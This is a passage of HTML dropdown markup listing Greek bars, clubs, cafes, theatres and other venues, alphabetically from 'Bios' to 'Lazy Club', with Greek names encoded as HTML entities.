	<option value="60528">Bios / Terrace</option>
	<option value="60527">Bios / Upstairs</option>
	<option value="63806">Bios Winter Terrace</option>
	<option value="61888">Bios &Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="63629">Biscotto coffee+</option>
	<option value="63038">Bizarr</option>
	<option value="62738">Black Box</option>
	<option value="63907">Black Box (&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;)</option>
	<option value="60546">Black Duck Gallery</option>
	<option value="62117">Black Duck Garden - Athens City Museum bistrot</option>
	<option value="61763">Black Is... A!ive </option>
	<option value="60851">Black Pearl</option>
	<option value="62428">Black Pearl Beer &amp; Wine Pub</option>
	<option value="61159">Black Rose</option>
	<option value="63570">Black Temple</option>
	<option value="60788">Blackbird</option>
	<option value="61024">Blaze Bar</option>
	<option value="63555">Ble Coffe Bar</option>
	<option value="60501">Blend Club</option>
	<option value="62416">Blender Gallery</option>
	<option value="63596">Blends</option>
	<option value="61514">Blink</option>
	<option value="62144">Blitz Club</option>
	<option value="60498">Block 33</option>
	<option value="62004">Block Club</option>
	<option value="62124">Blow Bar</option>
	<option value="61916">Blow Up</option>
	<option value="61208">Blue Bar</option>
	<option value="61840">Blue Barrel</option>
	<option value="63416">Blue Bear Bar</option>
	<option value="61265">Blue Bossa</option>
	<option value="61350">Blue Club</option>
	<option value="61113">Blue Fox</option>
	<option value="60790">Blue Note</option>
	<option value="62759">Blue Peach</option>
	<option value="63751">Blue Restaurant Bar</option>
	<option value="63551">Blue Star 2 - &Pi;ύ&lambda;&eta; &Epsilon;1</option>
	<option value="62606">Blue &Mu;arlin</option>
	<option value="63025">Blueberry Cafe</option>
	<option value="60582">Blues Bar </option>
	<option value="63838">Blues Bar (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="60744">Blues Club</option>
	<option value="62340">Boa</option>
	<option value="61371">Boca Plus</option>
	<option value="61281">Bocca Cafe Bar</option>
	<option value="61585">Bocca-Bar Restaurant</option>
	<option value="63852">Bock Beer Restaurant</option>
	<option value="61459">Bodega</option>
	<option value="62020">Bodega Bar</option>
	<option value="62742">Bodega Beer &amp; Wine Bar</option>
	<option value="63835">Bofor</option>
	<option value="63878">Boheme</option>
	<option value="62358">Boiler</option>
	<option value="62750">Bolero Bar-Cafe</option>
	<option value="61526">Bolivar Beach Bar</option>
	<option value="61499">Bonito</option>
	<option value="61575">Bonito Art-Gallery</option>
	<option value="63655">Bonobo Cafe Bar</option>
	<option value="62242">Boo! Bar</option>
	<option value="62458">Bookabar Cafe Bar</option>
	<option value="62645">Booyo Cafe</option>
	<option value="60544">Booze Cooperativa</option>
	<option value="60566">Booze Upstairs</option>
	<option value="63913">Bord de l'eau </option>
	<option value="61294">Borderline</option>
	<option value="64169">B&Oacute;TOXE Athens</option>
	<option value="62988">Boulevard 23</option>
	<option value="63174">Boulevard Lounge Bar</option>
	<option value="60604">Bouquillon</option>
	<option value="60738">Bourbon</option>
	<option value="61234">Boutique Club</option>
	<option value="60722">Bowling City Club</option>
	<option value="64113">Box Music Theatre</option>
	<option value="61155">Boxx Live Stage</option>
	<option value="63511">Bras De Freres</option>
	<option value="61227">Brasserie Valaoritou</option>
	<option value="62527">Bread And Roses</option>
	<option value="63660">Bridge Music Bar</option>
	<option value="62733">Briki Cafe Bar</option>
	<option value="62628">Brocante Cafe Bar</option>
	<option value="61263">bROCKolo Bar</option>
	<option value="64204">Brooklyn Live Stage</option>
	<option value="60735">Brown's Cigar Lounge (Divani Caravel)</option>
	<option value="63400">Buba Bistrot Exotique</option>
	<option value="60547">Bullet Club (ex Bat City)</option>
	<option value="63024">BUMS</option>
	<option value="63387">Bungalow 19</option>
	<option value="61664">Bungalow White</option>
	<option value="64200">Burger Disco Club</option>
	<option value="63015">Burlesque Theatro</option>
	<option value="62693">C' est La Vie</option>
	<option value="61719">Cabal City Chic</option>
	<option value="63490">Cabana Mare Beach Resort</option>
	<option value="61427">Cabaret</option>
	<option value="60774">Cabaret Voltaire</option>
	<option value="60836">Cachica Club</option>
	<option value="62748">Cactus Cafe</option>
	<option value="63066">Cafe Bar 8</option>
	<option value="62602">Cafe Bar IN</option>
	<option value="62343">Cafe Bar Take Five</option>
	<option value="61356">Cafe Bar &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62600">Cafe Bar &Lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="60993">Cafe Bar &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61829">Cafe Bar &Tau;&omicron; &Pi;έ&tau;&rho;&iota;&nu;&omicron;</option>
	<option value="61712">Cafe Bazaar</option>
	<option value="63439">Cafe Blue</option>
	<option value="62163">Cafe Burlesque</option>
	<option value="63055">Cafe Caldo</option>
	<option value="62646">Cafe del Bar</option>
	<option value="61830">Cafe Del Mar</option>
	<option value="61938">Cafe El Fuerte</option>
	<option value="62053">Cafe Folie</option>
	<option value="63155">Cafe G</option>
	<option value="63680">Cafe Neon</option>
	<option value="62631">Cafe Noir</option>
	<option value="63384">Cafe Santan</option>
	<option value="64114">Cafe Society</option>
	<option value="61954">Cafe Wine</option>
	<option value="60539">Cafe &Alpha;&lambda;ά&beta;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="62171">Cafe &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="62169">Cafe &Iota;&delta;έ&epsilon;&sigmaf;</option>
	<option value="60799">Cafe Ί&nu;&tau;&rho;&iota;&gamma;&kappa;&alpha;</option>
	<option value="60938">Cafe &Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61837">Cafe &Kappa;ύ&kappa;&lambda;&omicron;&sigmaf;</option>
	<option value="64093">Cafe &Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; (&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;)</option>
	<option value="60597">Cafe &Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta;</option>
	<option value="62323">Cafe &Rho;&alpha;&kappa;&omicron;bar Adeste</option>
	<option value="60904">Cafe &Sigma;&alpha;&mu;&pi;ά&chi;</option>
	<option value="60829">Cafe &Upsilon;&pi;&omicron;&gamma;&lambda;&upsilon;&kappa;&alpha;&iota;&mu;ί&epsilon;&sigmaf;</option>
	<option value="61361">Cafe &Phi;ά&sigma;&eta;</option>
	<option value="60686">Cafe-Bar &Alpha;&gamma;&nu;ά&nu;&tau;&iota;</option>
	<option value="61425">Cafe-Bar &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="62168">Cafe-Bar Έ&nu;&tau;&alpha;&sigma;&eta;</option>
	<option value="63052">Cafe-Bar Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62599">Cafe-Bar &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="61979">Cafe-Bistro Veil</option>
	<option value="60648">Cafe-Bistro &Gamma;&iota;&alpha;&sigma;&epsilon;&mu;ί</option>
	<option value="62647">Cafe-Theatral &Pi;&omicron;&lambda;&upsilon;&mu;ή&chi;&alpha;&nu;&omicron;</option>
	<option value="62280">Cafe-&Rho;&alpha;&kappa;&omicron;bar Adeste</option>
	<option value="62553">Cafe/Wine Bar</option>
	<option value="64086">Caja De Musica</option>
	<option value="63482">Calma Cafe Bar (Marina Porto Carras)</option>
	<option value="61335">Camelot Club</option>
	<option value="63696">Cameo Beach Bar</option>
	<option value="62594">Camorra Live Clubbing</option>
	<option value="61264">CAMP! (Contemporary Art Meeting Point)</option>
	<option value="63307">Camping Louisa</option>
	<option value="63986">camping sunny bay</option>
	<option value="60831">Camping &Alpha;&rho;&mu;&epsilon;&nu;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62829">Camping &Delta;&rho;έ&pi;&alpha;&nu;&omicron;&sigmaf;</option>
	<option value="62868">Camping &Delta;&rho;έ&pi;&alpha;&nu;&omicron;&sigmaf;</option>
	<option value="62907">Camping &Kappa;&epsilon;&rho;&alpha;&mu;&omega;&tau;ή&sigmaf;</option>
	<option value="62255">Campion School</option>
	<option value="63122">Can Can</option>
	<option value="63443">Candela Rock Bar</option>
	<option value="60856">Cantina Social</option>
	<option value="61545">Cantina Tropicana</option>
	<option value="63601">Capone Club Sociale</option>
	<option value="61676">Capu Bar</option>
	<option value="63391">Caramelo Live Stage</option>
	<option value="62754">Caravel</option>
	<option value="63156">Cariocas Beach Bar</option>
	<option value="60499">Carousel</option>
	<option value="62677">Casa Bostani</option>
	<option value="61198">Casablanca Music Hall</option>
	<option value="62388">Casablanca Soul Bar</option>
	<option value="61461">Cashmere Bar</option>
	<option value="61381">Casmir Club</option>
	<option value="63457">Casper's</option>
	<option value="63888">Castilo Bar</option>
	<option value="63261">Cava Vegera</option>
	<option value="60916">Cavo Paradiso</option>
	<option value="62635">Cayenne</option>
	<option value="63372">Celline</option>
	<option value="61256">Cello</option>
	<option value="62565">Central Live Clubbing</option>
	<option value="61768">Central Mare (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Veso Mare)</option>
	<option value="63591">Central Park Cafe</option>
	<option value="62313">Centrale</option>
	<option value="61462">Centro Cafe-Bar</option>
	<option value="60656">Cervantes Bar</option>
	<option value="63507">Cervi Beach Bar</option>
	<option value="61146">Chandelier</option>
	<option value="63843">Chapel Cultural House</option>
	<option value="63889">Chaplin Brothers</option>
	<option value="63069">Chaplin Underground</option>
	<option value="62687">Chaplin's </option>
	<option value="61145">Charro Negro Bar</option>
	<option value="61841">Cheers</option>
	<option value="63163">Chico Bar</option>
	<option value="60676">Chili Bar</option>
	<option value="63042">Chill Cafe Snack Bar</option>
	<option value="61496">Chill Out Cafe... And More</option>
	<option value="63810">Chimeres.Space</option>
	<option value="61828">Chocolate Cafe Lounge Bar</option>
	<option value="61799">Chorus Rock Bar</option>
	<option value="64006">Christmas Theater</option>
	<option value="63823">Ciel Bar</option>
	<option value="63233">Cina Oliaros</option>
	<option value="60723">Cine Studio </option>
	<option value="61304">Cine Studio Live</option>
	<option value="61149">Cine Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63961">Cine Ά&nu;&epsilon;&sigma;&iota;&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="64224">Cine &Beta;&alpha;&kappa;&omicron;ύ&rho;&alpha;</option>
	<option value="62973">Cine &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61579">Cine &Mu;&pi;&omicron;&mu;&pi;&omicron;&nu;&iota;έ&rho;&alpha;</option>
	<option value="61315">Cine &Tau;&rho;&iota;&alpha;&nu;ό&nu;</option>
	<option value="63110">Cinema Cafe-Bar</option>
	<option value="61877">Circulo Cooperativa</option>
	<option value="64166">Circus Entertainment Hub</option>
	<option value="62007">Citrus</option>
	<option value="61251">City Cocktail Bar</option>
	<option value="63971">City Drive-In / Lunar Space</option>
	<option value="64172">City Theater (by Christmas Theater)</option>
	<option value="62570">City&zeta;&epsilon;&nu; Bar Restaurant </option>
	<option value="61858">Clandestino</option>
	<option value="60659">Clochard</option>
	<option value="62560">Clockwork Orange Bar</option>
	<option value="60497">Closer Alternative Bar</option>
	<option value="63828">Closer Bar</option>
	<option value="62721">Cloud 9</option>
	<option value="63053">Club 22</option>
	<option value="63936">Club 273</option>
	<option value="61448">Club 99 </option>
	<option value="63662">Club Decadence</option>
	<option value="61865">Club Dimaso</option>
	<option value="62802">Club Division</option>
	<option value="62403">Club Galazio + Club Ocean</option>
	<option value="62120">Club Gallery</option>
	<option value="61801">Club Garage</option>
	<option value="60921">Club Gigolo</option>
	<option value="64070">Club Hotel Casino Loutraki</option>
	<option value="62650">Club Kitty Cat</option>
	<option value="62316">Club Le Freak</option>
	<option value="60893">Club Privilege</option>
	<option value="62233">Club Shisha</option>
	<option value="60920">Club Soul</option>
	<option value="61741">Club Vogue</option>
	<option value="60681">Club Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60918">Club &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61112">Cocktail Bar</option>
	<option value="60590">Cocktail's Code</option>
	<option value="60533">Cocoon Beach Bar</option>
	<option value="63258">Cocus Beach Bar</option>
	<option value="61824">Collectiva Alternativa</option>
	<option value="60677">Colorado Live Club</option>
	<option value="62203">Colpo Bar</option>
	<option value="62735">Comme il FauX Bar</option>
	<option value="64052">Communitism</option>
	<option value="60810">Concerto Cafe Artistic</option>
	<option value="61270">Coo Basement</option>
	<option value="61158">Coo Cafe Bar</option>
	<option value="63859">Cook-nara Beach Bar</option>
	<option value="63914">CooKoo Restaurant</option>
	<option value="60662">Copa Club</option>
	<option value="60941">Copa Shape Beach Bar</option>
	<option value="62543">Coq Au Zen Bar</option>
	<option value="63485">Corona Borealis</option>
	<option value="62957">Coronet</option>
	<option value="60603">Corso Cafe Bar</option>
	<option value="61861">Cosa Nostra</option>
	<option value="62194">CosaNostra</option>
	<option value="62614">Cosmos Live Beer Bar</option>
	<option value="63759">Costa Costa Beach Bar</option>
	<option value="62755">Couleur Locale</option>
	<option value="61962">Cozi</option>
	<option value="63993">Crazy Locals</option>
	<option value="62611">Cream Cafe Bar</option>
	<option value="64012">CrowBar</option>
	<option value="63935">Crust Basement</option>
	<option value="61525">Crystal Bay</option>
	<option value="63740">Crystal Beach Club</option>
	<option value="64117">Crystal Live Stage</option>
	<option value="64049">CT GARDEN by Christmas Theater</option>
	<option value="61352">CU In Heaven</option>
	<option value="63780">Cult Athens</option>
	<option value="63554">Cult Bar</option>
	<option value="61476">Cult Live Stage</option>
	<option value="62758">Cutty Sark</option>
	<option value="61182">Cyber's</option>
	<option value="62090">Cyceon Eleusis</option>
	<option value="60507">D-Bar</option>
	<option value="60502">Da Sein</option>
	<option value="63452">Da Vinci</option>
	<option value="62462">Dal Mare</option>
	<option value="60886">Daluz</option>
	<option value="63723">Daluz Arena</option>
	<option value="63040">Dam Bar</option>
	<option value="62890">Dames</option>
	<option value="62905">Dancing Club Mill</option>
	<option value="61442">Dark Sun Club</option>
	<option value="62819">Dastart Cafe</option>
	<option value="62702">De Novo Cafe-Bar</option>
	<option value="61791">DeathDisco</option>
	<option value="62048">Del Mare</option>
	<option value="61876">Deree Gym - American College Of Greece</option>
	<option value="62175">Derti Street Bar</option>
	<option value="62455">Destiny</option>
	<option value="64222">DEUS Music Experience</option>
	<option value="64244">Dexameni Project</option>
	<option value="61912">Diagonal</option>
	<option value="61466">Diamond Dolls</option>
	<option value="61826">Different</option>
	<option value="63575">Difono</option>
	<option value="63543">Dio con Dio</option>
	<option value="62172">Diogenis Studio</option>
	<option value="62703">Dionysos Music Cafe Bar</option>
	<option value="63157">Disco Barbarella</option>
	<option value="62029">Disco Q</option>
	<option value="61887">Distiller</option>
	<option value="61531">Divani Caravel Athens Hotel</option>
	<option value="64180">Divers Club</option>
	<option value="61769">Divine Club-Restaurant</option>
	<option value="61567">DiZi Bar</option>
	<option value="60537">Dizzy Miles</option>
	<option value="64021">Dogtooth</option>
	<option value="62345">Dolce Cafe Bar</option>
	<option value="63594">Domahar Rock Bar</option>
	<option value="63437">Dome Cafe</option>
	<option value="61599">Dome Live</option>
	<option value="61261">Doors</option>
	<option value="61554">Double Trouble</option>
	<option value="62177">Double Trouble (The Yard)</option>
	<option value="61070">Down town Contratto</option>
	<option value="61153">Downtown Live &amp; Loud </option>
	<option value="60630">Drazel Bar</option>
	<option value="60868">Dream City</option>
	<option value="61479">Drugstore</option>
	<option value="62312">Drumworld</option>
	<option value="61817">Drunk Sinatra</option>
	<option value="62498">Dubliner</option>
	<option value="60703">Dudu Loft</option>
	<option value="64213">Dudu Loft</option>
	<option value="62663">Due Cavalieri</option>
	<option value="63018">Duende Jazz Bar</option>
	<option value="60663">Duetto</option>
	<option value="60875">Dunkel</option>
	<option value="63320">Dyard</option>
	<option value="61329">Dybbuk Club</option>
	<option value="63577">Earth Club</option>
	<option value="63008">Eccentrico</option>
	<option value="63079">Echoes</option>
	<option value="61363">Egalite Bar &amp; Darts Club</option>
	<option value="62183">EGO Cafe</option>
	<option value="61184">Egomio Ach&eacute;</option>
	<option value="2">EightBall Club</option>
	<option value="60573">EightBall Club</option>
	<option value="61744">Ekko Live</option>
	<option value="62632">Ekko Live Club</option>
	<option value="61778">El Barco</option>
	<option value="62339">El Barrio</option>
	<option value="63408">El Clasico Cafe-Bar</option>
	<option value="61823">El Classico</option>
	<option value="62200">El Convento Del Arte</option>
	<option value="62720">El Galpon</option>
	<option value="62304">El Mundo Cafe-Bar</option>
	<option value="60785">Eleven Plus Bar Restaurant</option>
	<option value="60778">Eliart</option>
	<option value="63407">Elisso Xenia Hotel</option>
	<option value="61323">Ellas</option>
	<option value="62350">Elvis Bar</option>
	<option value="63422">Elysee Meeting Place</option>
	<option value="61288">EmBEERies Coffee &amp; Beer Bar </option>
	<option value="63564">Emigre Cafe Bar</option>
	<option value="63011">Enallax Live</option>
	<option value="62978">Enigma Cafe Bar</option>
	<option value="60760">Ennzo De Cuba Club</option>
	<option value="62003">Enola Club</option>
	<option value="61267">Envy Club</option>
	<option value="63092">Enzo Cafe Bar</option>
	<option value="63078">Enzo de Cuba</option>
	<option value="61271">Enzzo De Cuba Upstairs﻿</option>
	<option value="64108">EON Athens</option>
	<option value="61713">Epoca Caffe</option>
	<option value="64088">Ergon Showground</option>
	<option value="63643">Ernest Hebrard</option>
	<option value="61736">Ernesto Art Cafe</option>
	<option value="60589">Erotica Live Show </option>
	<option value="63041">Estate Club</option>
	<option value="63140">Estate Club @ &Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota;</option>
	<option value="62893">Ethnic Bar</option>
	<option value="61440">Event Plaza</option>
	<option value="61854">Excalibur</option>
	<option value="61925">Excalibur Avalon</option>
	<option value="62153">Exile Room</option>
	<option value="63046">Fabbrica</option>
	<option value="63337">FabriCa</option>
	<option value="62116">Fabrica Athens</option>
	<option value="62344">Fabrica De Vino</option>
	<option value="61798">Face Club</option>
	<option value="61353">Faces</option>
	<option value="60793">Factory</option>
	<option value="63839">Factory Live Area &amp; Club Culture</option>
	<option value="62618">Factory Of Sound</option>
	<option value="61309">Fagotto Jazz Bar</option>
	<option value="64100">Faliro Sports Pavilion</option>
	<option value="63981">Faliro Summer Theater</option>
	<option value="62607">Fame Music Bar</option>
	<option value="62906">Fanari Beach</option>
	<option value="60808">Fantasia Live</option>
	<option value="63294">Faragas Beach Bar</option>
	<option value="62932">Faros Cafe Bar</option>
	<option value="61250">Faust Bar Theater Arts</option>
	<option value="61747">Feliz Club</option>
	<option value="63607">Fifty Seven 57</option>
	<option value="61618">Figaro Cafe</option>
	<option value="64092">Filippou Cafe Classique</option>
	<option value="63663">Finix Casino</option>
	<option value="61293">Fitness Lifestyle Club</option>
	<option value="61806">Fix</option>
	<option value="62325">Fix Dark Live Club</option>
	<option value="62186">Fix Factory Of Sound</option>
	<option value="63164">Fix Factory Open Air (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix)</option>
	<option value="63671">FIX Night Club</option>
	<option value="63528">Fix Open-Air &amp; Complex</option>
	<option value="60491">Floral</option>
	<option value="62775">Floretta</option>
	<option value="64095">Floyd Live Venue</option>
	<option value="64096">Floyd Live Venue</option>
	<option value="63378">Foka Negra Cafe-Bistrot</option>
	<option value="62470">Fortuna</option>
	<option value="61537">Fouagie</option>
	<option value="61373">Fox Trot Bar</option>
	<option value="63836">Foyer Cafe Bistrot (&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά)</option>
	<option value="61328">Fragile Bar</option>
	<option value="61659">Fragma</option>
	<option value="61358">Franco's Vintage Cafe Bar</option>
	<option value="61881">Frangelico</option>
	<option value="63605">FREE Vintage Social Cafe Bar   </option>
	<option value="62593">Fregate Espresso Wine Bar</option>
	<option value="62619">French Keys</option>
	<option value="64082">Frida Bar &amp; Stage</option>
	<option value="61867">Friends</option>
	<option value="63797">Friends Pub</option>
	<option value="61749">Frown Tails</option>
	<option value="63341">Fuga Restaurant</option>
	<option value="61943">Fuit Art Cafe</option>
	<option value="61140">Fuzz Bar</option>
	<option value="60493">Fuzz Live Music Club</option>
	<option value="64115">Fuzzy Logic</option>
	<option value="64112">F&lambda;έR</option>
	<option value="61283">G Bar Restaurant</option>
	<option value="60490">Gagarin 205</option>
	<option value="61783">Gaia Multi Culti Spot</option>
	<option value="60618">GaiAlive </option>
	<option value="62109">Galaxy Bar</option>
	<option value="62810">Galazio Club</option>
	<option value="62778">Gallery Cafe Bar</option>
	<option value="62093">Gallery Club</option>
	<option value="61873">Gallery Titanium</option>
	<option value="61909">Gambrinus</option>
	<option value="61681">Garage</option>
	<option value="61534">Garage Place</option>
	<option value="62969">Garden</option>
	<option value="63653">Garden 53</option>
	<option value="62970">Garden4</option>
	<option value="62069">Garten Jazz Bar</option>
	<option value="60530">Gasoline Bar-Cafe</option>
	<option value="63380">Gauss</option>
	<option value="63473">Gazarte - Loft Stage</option>
	<option value="60492">Gazarte - Main Stage</option>
	<option value="63071">Gazarte - Roof Stage</option>
	<option value="63049">Gazarte - Theater Stage</option>
	<option value="64158">Gazarte Ground Stage</option>
	<option value="63100">Gazi College</option>
	<option value="63141">Gazi College (Pireaus)</option>
	<option value="63567">Gazi Live</option>
	<option value="60859">Gazi Music Hall</option>
	<option value="64203">Gazi View - Social Rooftop</option>
	<option value="60718">Gazoo</option>
	<option value="61344">Gema Club</option>
	<option value="63022">Ghetto Live Stage</option>
	<option value="61156">Ghetto Project</option>
	<option value="62678">Ghost House</option>
	<option value="60542">Ghostown Bar</option>
	<option value="62178">Ginger Ale Cocktail Lounge</option>
	<option value="63423">GiocondArt</option>
	<option value="62472">Glarokavos Beach Bar</option>
	<option value="64154">Goethe-Institut Athen</option>
	<option value="62105">Golden Hole</option>
	<option value="61698">Goody's </option>
	<option value="62184">Gorilla 11</option>
	<option value="61773">Gotham City Stage</option>
	<option value="60639">Gozo Music Cafe</option>
	<option value="63553">Graal</option>
	<option value="62559">Gran Coffee &amp; More</option>
	<option value="61691">Granazi Bar</option>
	<option value="61701">Grand Cafe Kandinsky</option>
	<option value="63349">Grand Hotel Palace</option>
	<option value="63350">Grand Hotel Palace</option>
	<option value="63351">Grand Hotel Palace</option>
	<option value="63352">Grand Hotel Palace</option>
	<option value="63824">Grand Hyatt Athens</option>
	<option value="64191">Great Bear Rooftop (Selina Hotel)</option>
	<option value="64205">Green Park</option>
	<option value="62486">Green Theatre</option>
	<option value="62546">Guantanamo Club</option>
	<option value="62240">Guest</option>
	<option value="60757">Guillotine Metal Club</option>
	<option value="64202">Gustav</option>
	<option value="61289">Guzel</option>
	<option value="63152">Half Note @ Sirocco's Club</option>
	<option value="60508">Half Note Jazz Club</option>
	<option value="64031">Hally Gally</option>
	<option value="64210">Ham On Rye</option>
	<option value="60580">Hard Rock Cafe Athens</option>
	<option value="61246">Hard Rock Cafe Glyfada</option>
	<option value="61699">Hard Rock Frappe </option>
	<option value="60919">Harley Bar</option>
	<option value="61772">Harley Davidson Club Hellas</option>
	<option value="61987">Heaven Artemis Beach</option>
	<option value="63831">Helexpo Pavilion 5</option>
	<option value="62561">Herlin</option>
	<option value="60513">Higgs Bar</option>
	<option value="62717">High School Pizza Bar</option>
	<option value="62224">Hilton Athens</option>
	<option value="62774">Hipster</option>
	<option value="61141">HoBo</option>
	<option value="60929">Hobo Beach Bar</option>
	<option value="60935">Holly Bar</option>
	<option value="61884">Holy Wood</option>
	<option value="62157">HolyWood Stage</option>
	<option value="63556">Homcore</option>
	<option value="61434">Home 9-11</option>
	<option value="61711">Home Cocktail Bar</option>
	<option value="61680">Homesick</option>
	<option value="61386">Hook Beer</option>
	<option value="63065">Hostel</option>
	<option value="60572">Hotel Live Clubbing</option>
	<option value="61310">Hotel Semiramis</option>
	<option value="63023">Hotel &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="61679">House Coffee Bar</option>
	<option value="61464">Hoxton</option>
	<option value="62110">Hug Cocktail Bar</option>
	<option value="60817">Huge Bar</option>
	<option value="60587">Ianos </option>
	<option value="61378">Iguana Cafe</option>
	<option value="62641">Il Nido Bar Espresso Bar</option>
	<option value="60488">Il Posto</option>
	<option value="61193">Il Primo Cafe Bar</option>
	<option value="63154">In Art Music Stage @ Fix</option>
	<option value="60556">In Vivo</option>
	<option value="61847">Inbox Club</option>
	<option value="61814">Indian Rock Cafe</option>
	<option value="60824">Indie The club</option>
	<option value="61308">Indigo Espresso Bar</option>
	<option value="61068">Intimo bar</option>
	<option value="61144">Intrepid Fox Bar</option>
	<option value="63319">Ionio Multi Stage</option>
	<option value="63537">IPITOUthebar</option>
	<option value="63145">Ippo Bar</option>
	<option value="61092">Ippopotamos Club</option>
	<option value="63430">Irish Pub Rain</option>
	<option value="63453">Irish Pub Rain</option>
	<option value="61771">Iron Horse Rock Bar</option>
	<option value="62100">Island</option>
	<option value="62513">Island Beach Bar</option>
	<option value="62479">Istron Vulisma Beach</option>
	<option value="60769">It The Place</option>
	<option value="64001">J&amp;J Street Bar</option>
	<option value="63816">Jack's Lounge</option>
	<option value="61421">Jackson's Bar</option>
	<option value="61530">Jalouse</option>
	<option value="61944">Jam Music Cafe</option>
	<option value="60654">Jasmin</option>
	<option value="62173">Jasper Cocktail Bar</option>
	<option value="61072">Jazmin </option>
	<option value="61228">Jazz</option>
	<option value="61707">Jazz Art</option>
	<option value="62686">Jazz Bar &Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61692">Jazz Point</option>
	<option value="60948">Jazz Rock Cafe</option>
	<option value="61898">JazzCorner85</option>
	<option value="63709">Jazzet Music Hall &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63116">Jeppeto</option>
	<option value="61471">JK Cafe Restaurant</option>
	<option value="63807">Johnny Rock Bar</option>
	<option value="60602">Joke Cafe-Bar</option>
	<option value="63535">Joker Bar</option>
	<option value="61409">Joker's Wild MC Clubhouse</option>
	<option value="62642">Jokers Wild M.C. Clubhouse</option>
	<option value="62353">Jolie M&ocirc;me - Cocktail Bar </option>
	<option value="63842">Jollity All Day Experience</option>
	<option value="61404">Jourfixe</option>
	<option value="64119">Juke Box</option>
	<option value="61336">Jumball</option>
	<option value="62031">Justin's </option>
	<option value="63101">K8 Point</option>
	<option value="63082">Kafeneio 14</option>
	<option value="60928">Kahlua Club</option>
	<option value="61483">Kakofonix Bar</option>
	<option value="61706">Kallimarmarocks</option>
	<option value="63285">Kalua</option>
	<option value="62342">Kapelo Music Bar</option>
	<option value="62766">Kapu</option>
	<option value="63083">Kapu</option>
	<option value="63804">Kar&agrave;bourno (Mediterranean Cosmos)</option>
	<option value="63076">Karamuza</option>
	<option value="62232">Karma</option>
	<option value="61687">Karouzo Coffee &amp; Live Bar</option>
	<option value="63456">Kasseta Records</option>
	<option value="63489">Kastra Live Summer</option>
	<option value="62017">Katapola Square</option>
	<option value="63314">Kedros Beach Bar</option>
	<option value="63796">Keri Rock Bar</option>
	<option value="61191">Key Bar</option>
	<option value="62380">Kibubu Music Bar</option>
	<option value="63684">Kik Project</option>
	<option value="62319">Kingsize Beer House</option>
	<option value="60837">Kinky Cafe</option>
	<option value="63139">Kinono</option>
	<option value="61597">Kipriotis Panorama Aqualand</option>
	<option value="62815">Kitchen</option>
	<option value="62816">Kitchen Bar</option>
	<option value="61189">Kitchen Bar Upstairs</option>
	<option value="63661">Klik Project All Day Bar</option>
	<option value="60647">Knot Gallery</option>
	<option value="63308">Kokomo Beach Bar</option>
	<option value="61833">Komma Bar</option>
	<option value="60679">Kong Club</option>
	<option value="61066">Koo beach bar </option>
	<option value="60584">Koo-Koo Live Music Bar </option>
	<option value="62444">Kosmos Cocktail Bar</option>
	<option value="60967">Koursaros Beach Club</option>
	<option value="60708">Koxyli Cafe Bar</option>
	<option value="63811">Kremlino Gallery Bar</option>
	<option value="63342">Kremlino Stage</option>
	<option value="62351">Kreuzberg Urban Culture Bar</option>
	<option value="61079">Kudu Bar</option>
	<option value="61571">Kunsthalle Athena</option>
	<option value="61764">Kyklos Live Stage</option>
	<option value="61825">L. Draft Beer Street</option>
	<option value="62831">L.A. (Life n' Art) Theater</option>
	<option value="62990">La Belle Epoque 1900</option>
	<option value="61389">La Boom Athens</option>
	<option value="63166">La Doze</option>
	<option value="61815">La Grange</option>
	<option value="62246">La Pastore Bar</option>
	<option value="63291">La Playa</option>
	<option value="60902">La Poderosa</option>
	<option value="60727">La Rambla</option>
	<option value="61450">La Soiree De Votanique</option>
	<option value="61491">La Vida Loca</option>
	<option value="60634">Lab-Art (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;)</option>
	<option value="63074">Lake's Tailor</option>
	<option value="61697">Lancelot Beer House</option>
	<option value="63085">Larissa Sports Center</option>
	<option value="64062">Lasinthos Eco Park</option>
	<option value="63530">Latraac</option>
	<option value="60506">Lazy Club</option>
